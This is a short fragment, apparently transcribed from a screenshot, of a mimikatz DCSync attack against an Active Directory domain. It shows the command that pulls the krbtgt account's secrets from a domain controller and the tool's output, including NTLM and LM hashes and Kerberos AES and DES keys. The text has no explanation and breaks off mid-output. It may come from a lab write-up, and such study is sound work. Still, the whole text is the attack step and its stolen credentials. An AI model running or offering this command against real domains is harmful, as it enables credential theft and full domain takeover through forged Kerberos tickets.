 mimikatz # lsadump::dcsync /domain:xslover.net /user:krbtgt
[DC] 'xslover.net' will be the domain
[DC] 'WIN-BC508AQHJBU.xslover.net' will be the DC server
[DC] 'krbtgt' will be the user account

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/3 12:23:33
Object Security ID   : S-1-5-21-2478951820-826500812-3886785809-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: a8345f4f5a6b68b98cdb499a7fd37284
    ntlm- 0: a8345f4f5a6b68b98cdb499a7fd37284
    lm  - 0: e4982129df995e26dc89bad288730ed0

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : XSLOVER.NETkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e377027db1847348ad728e6a7cd789859c02a3e385850239affea0ef79fcadd3
      aes128_hmac       (4096) : 1935a8c38dd05c144744559790691070
      des_cbc_md5       (4096) : fd1ce61346135bfb

* Primary:Kerberos *
    Default Salt : XSLOVER.NETkrbtgt
    Credentials